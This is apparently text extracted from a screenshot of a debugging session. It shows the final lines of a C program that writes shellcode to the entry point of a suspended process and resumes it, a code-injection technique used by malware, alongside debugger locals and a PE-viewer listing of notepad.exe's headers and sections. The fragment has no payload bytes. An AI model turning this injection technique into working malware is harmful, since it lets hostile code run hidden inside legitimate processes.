 54 // get addres of entry point
55 PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)headersBuffer;
56 PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)((DWORD_PTR)headersBuffer + dosHeader->e_lfanew);
57 LPVOID codeEntry = (LPVOID)(ntHeader->OptionalHeader.AddressOfEntryPoint + (DWORD)imageBase);
58
59 // write shellcode to image entry point and execute it
60 WriteProcessMemory(pi.hProcess, codeEntry, shellcode, sizeof(shellcode), NULL); ≤1ms elapsed
61 ResumeThread(pi.hThread);
62
63 return 0;
64 }
100 %
Locals
Name Value
ntHeader 0x006fe94c {Signature
Signature 0x00004550
FileHeader {Machine=0x014c Nu
OptionalHeader {Magic=0x010b Major
Magic 0x010b
MajorLinkerVersion 0x0e '\xe'
MinorLinkerVersion 0x0d '\r'
SizeOfCode 0x0001be00
SizeOfInitializedData 0x00020600
SizeOfUninitializedData 0x00000000
AddressOfEntryPoint 0x0001bf90
BaseOfCode 0x00001000
BaseOfData 0x0001d000
ImageBase 0x00a90000
SectionAlignment 0x00001000
FileAlignment 0x00000200
MajorOperatingSystemVersion 0x000a
MinorOperatingSystemVersion 0x0000
MajorImageVersion 0x000a
MinorImageVersion 0x0000
MajorSubsystemVersion 0x000a
MinorSubsystemVersion 0x0000
CFF Explorer VIII - [notepad.exe]
File Settings ?
File: notepad.exe
Dos Header
Nt Headers
File Header
Optional Header
Data Directories [x]
Section Headers [x]
Import Directory
Resource Directory
Relocation Directory
Debug Directory
TLS Directory
Address Converter
Dependency Walker
Hex Editor
Identifier
Import Adder
Quick Disassembler
notepad.exe
Name Virtual Size Virtual Addre
000001F0 000001F8 000001FC
Byte[8] Dword Dword
.text 0001BC64 00001000
.data 00002744 0001D000
.idata 00002114 00020000
.rsrc 00019CE0 00023000
.reloc 00001DD4 0003D000
This section contains:
Code Entry Point: 0001BF90
Debug Directory: 00004730
TLS Directory: 00001374
Configuration Directory: 000012D0